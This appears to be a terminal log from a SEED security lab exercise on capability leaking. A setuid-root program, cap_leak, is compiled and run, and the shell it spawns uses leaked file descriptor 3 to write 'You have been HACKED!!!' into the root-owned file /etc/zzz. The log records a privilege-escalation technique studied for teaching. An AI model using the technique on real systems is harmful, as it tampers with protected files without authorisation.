 [07/04/25]seed@VM:~/Labsetup$ gcc cap_leak.c -o cap_leak
[07/04/25]seed@VM:~/Labsetup$ sudo chown root cap_leak
[07/04/25]seed@VM:~/Labsetup$ sudo chmod 4755 cap_leak
[07/04/25]seed@VM:~/Labsetup$ ./cap_leak
fd is 3
$ echo "You have been HACKED!!!">&3
$
[07/04/25]seed@VM:~/Labsetup$ sudo cat /etc/zzz
You have been HACKED!!!